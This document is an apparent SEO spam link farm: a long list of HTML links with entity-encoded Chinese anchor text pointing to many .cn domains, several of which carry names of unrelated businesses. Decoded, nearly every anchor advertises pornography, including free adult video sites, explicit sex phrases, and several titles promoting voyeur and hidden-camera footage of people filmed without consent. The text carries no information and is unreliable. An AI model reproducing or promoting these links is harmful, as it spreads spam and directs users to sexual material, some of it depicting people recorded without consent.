<a href="http://www.ttmala.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x8001;&#x719F;&#x5987;&#x4F26;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://noblelady.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yongdong-solar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://hfmpack.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://www.lk-wy.cn" target="_blank">&#x5DE8;&#x830E;&#x4EBA;&#x5996;videos&#x53E6;&#x7C7B;</a>|
<a href="http://www.slovakia-tour.cn" target="_blank">&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ganggebanchangjia.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://junjieqingjie.com.cn" target="_blank">&#x5C06;&#x754C;2&#x7B2C;5&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.crys.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.suntodayseeds.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://www.udisk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://www.xddzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://huaxia-greatwall.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://m.mysky.org.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://m.cn-dl.cn" target="_blank">&#x597D;&#x5927;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.longxn.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://www.cztextile.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.schotel.com.cn" target="_blank">&#x5144;&#x5F1F;&#x7684;&#x5988;&#x5988;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x4E2D;</a>|
<a href="http://www.goolp.cn" target="_blank">&#x65E0;&#x4EBA;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.jyjc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gzmwm.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shanchuan56.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.lqsw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.chuangdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x4E09;&#x7247;</a>|
<a href="http://www.hanrencorp.cn" target="_blank">91&#x8C03;&#x6559;&#x6253;&#x5C41;&#x80A1;xxxx&#x7F51;&#x7AD9;</a>|
<a href="http://www.chenglingling12.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://hongyutech.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.51cafe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://comansajie.com.cn" target="_blank">&#x5185;&#x8863;&#x529E;&#x516C;&#x5BA4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzhnc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.syxkj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.simoxg.com.cn" target="_blank">&#x9EBB;&#x8C46;app</a>|
<a href="http://jmfuheng.com.cn" target="_blank">&#x871C;&#x81C2;av</a>|
<a href="http://m.jsliancun.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.asideal.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hykydq.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.chislim.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.vipnb6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.d705.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://m.tcyjyjt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7231;&#x60C5;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://www.njweigai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5929;&#x5802;</a>|
<a href="http://lengyanzhoult.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9EC4;</a>|
<a href="http://qzzz.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shmaijie.net.cn" target="_blank">&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.zh1388.com.cn" target="_blank">&#x5BE1;&#x5987;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x547B;&#x541F;</a>|
<a href="http://www.kkct.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yh56.net.cn" target="_blank">&#x65E5;&#x672C;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.ahjinjiang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5F55;&#x50CF;</a>|
<a href="http://m.bjksl.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6210;&#x4EBA;</a>|
<a href="http://m.xmxkq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://m.cnjushun.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.10well.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://wolf-light.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://www.nuan7.com.cn" target="_blank">&#x719F;&#x5987;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmvoip.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.dachengym.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x97F3;</a>|
<a href="http://m.yuandavalve.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bqkn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.hunqinggongsi.net.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bjxktd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tm8888.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.fjqw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9</a>|
<a href="http://m.gdfschenyu.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yikangju.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://prwm.com.cn" target="_blank">&#x56FD;&#x4EA7;aaa</a>|
<a href="http://sc7j.cn" target="_blank">&#x4E9A;&#x6D32;777</a>|
<a href="http://gzhkdb.cn" target="_blank">&#x6DF1;&#x591C;av</a>|
<a href="http://www.dreamcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.gtsjudy.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://www.uetc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrdlad.cn" target="_blank">&#x4E9A;&#x6D32;a&#x221A;</a>|
<a href="http://m.jiless.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.czzhibo.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;</a>|
<a href="http://www.tjbeng.cn" target="_blank">&#x6BDB;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://jlgk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ntdhjc.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.chewanjia.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://wantongxin.cn" target="_blank">&#x5C24;&#x7269;av&#x5728;&#x7EBF;</a>|
<a href="http://www.changhongsolar.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x53E6;&#x7C7B;</a>|
<a href="http://www.ppgisteel.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.saltek.com.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;&#x7231;</a>|
<a href="http://bdyhby.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://douglas.net.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://fudajixie.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://www.geshigongchang.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://m.bagu119.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hot56.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.hyry.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;av</a>|
<a href="http://nxyhhg.cn" target="_blank">&#x4E9A;&#x6D32;123&#x533A;</a>|
<a href="http://soyee.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.asiapipefitting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.onnice.com.cn" target="_blank">&#x519B;&#x4EBA;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://www.glele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibclh.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9152;&#x5E97;</a>|
<a href="http://torik.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.xy-tec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.neifuding.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://nbsms.cn" target="_blank">&#x5168;&#x7A0B;&#x5077;&#x62CD;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;</a>|
<a href="http://m.wangzhiguo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://m.crys.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6BDB;&#x7247;</a>|
<a href="http://www.watercube-design.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.4famen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.vipnb6.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6DFB;&#x6DFB;&#x9AD8;&#x6F6E;a&#x7247;www</a>|
<a href="http://www.baipinhui.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.liduncq.cn" target="_blank">&#x7CBE;&#x4E1C;&#x5F71;&#x89C6;</a>|
<a href="http://wmsl.com.cn" target="_blank">&#x56DB;&#x864E;tv</a>|
<a href="http://m.yhphotod.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://m.wangdongjiaxiao.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fjxiandai.com.cn" target="_blank">8050&#x5348;&#x591C;</a>|
<a href="http://www.hebsg.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sh-dzbcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.bjyhzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.hrbhn.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://m.gzhuihuang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.jxbys.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ayjpaz.cn" target="_blank">&#x8279;b&#x89C6;&#x9891;</a>|
<a href="http://js-lanxin.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mingmicro.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;a&#x6BDB;&#x7247;</a>|
<a href="http://m.luanyin.cn" target="_blank">&#x79CB;&#x971E;&#x6210;&#x4EBA;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://m.hnszcgl.cn" target="_blank">&#x5348;&#x591C;91</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c</a>|
<a href="http://jstone.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.zhbz.net.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jmkkj.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://m.dozoo.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://yuantiao.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.goodyearhk.com.cn" target="_blank">&#x5929;&#x5929;&#x8279;</a>|
<a href="http://jjauto.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.vomat.com.cn" target="_blank">www.&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://reliability.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.guironggou.cn" target="_blank">91&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://osage-hk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;&#x793E;&#x533A;</a>|
<a href="http://diversy.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.inkrite.cn" target="_blank">&#x63D2;&#x66F2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://m.wxgled.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://m.zdbrew.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.sanlingqiche.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.liangxingtiandi.cn" target="_blank">&#x8272;&#x5077;&#x5077;av</a>|
<a href="http://www.qynq.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.huayide.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x6252;&#x5F00;&#x5927;&#x80C6;&#x5927;&#x5C3A;&#x5EA6;&#x5C55;&#x9732;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://www.songxingchen.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;</a>|
<a href="http://m.d116.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://gpsrc.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://sttb.cn" target="_blank">av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://m.lataili.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.zk1718.cn" target="_blank">69&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjkrbbs.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tadiao6.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://m.tomfish.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.dingnuogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jsmingda.com.cn" target="_blank">&#x9999;&#x6E2F;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://noblelady.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gdstxysp.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.autosvs.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sanpower.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.80sky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.khhd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.datouji.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.cqgfjz.cn" target="_blank">&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://m.fslipin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://11k28w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xawanquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.czzhibo.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;www.5.app</a>|
<a href="http://kclz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99</a>|
<a href="http://m.dbsvs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruanjian8xvm.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.yixiu123.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbcnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.djagvs.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7537;&#x5974;</a>|
<a href="http://m.baitengji.com.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.fh-xm.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;999www</a>|
<a href="http://zdbrew.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://www.docolour.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8349;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://migo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://victa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://kangtaigroup1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.520wedding.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://www.keyuanindustry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://www.oneunited.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://jzm888.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://yixinwangluokeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.0532bj.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://www.hlqidong.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hf-fuse.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://www.jllg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://vomat.com.cn" target="_blank">&#x65E5;&#x672C;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;</a>|
<a href="http://yikangju.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;</a>|
